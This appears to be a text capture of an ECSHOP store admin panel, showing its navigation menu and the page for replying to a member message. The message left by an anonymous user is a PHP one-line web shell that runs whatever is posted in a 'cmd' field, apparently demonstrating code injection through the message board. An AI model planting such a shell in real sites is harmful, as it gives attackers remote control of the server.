 ecshop
开店向导 | 记事本 | 刷新 | 个人设置 | 管理员留言 | 查看网店 | 计算器 | 帮助 | 关于 ECSH
清除缓存
起始页 设置导航栏 商店设置 模板选择 设置模板 会员留言 文章分类 文章列表 自定义导航栏
办事处列表
供货商列表
系统设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
网罗天下
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
数据表优化
SQL查询
转换数据
短信管理
发送短信
推荐管理
推荐设置
ECSHOP 管理中心 - 回复
会员留言
xxx
<?php eval($_POST[cmd]);?>
【 留言板 】匿名用户 @ 2013-12-06 20:51:01
允许显示
email: admin@123.com
回复内容
邮件通知
确定 重置
共执行 2 个查询，用时 0.009158 秒，Gzip 已禁用，内存占用 2.514 MB
版权所有 © 2005-2010 上海商派网络科技有限公司，并保留所有权利。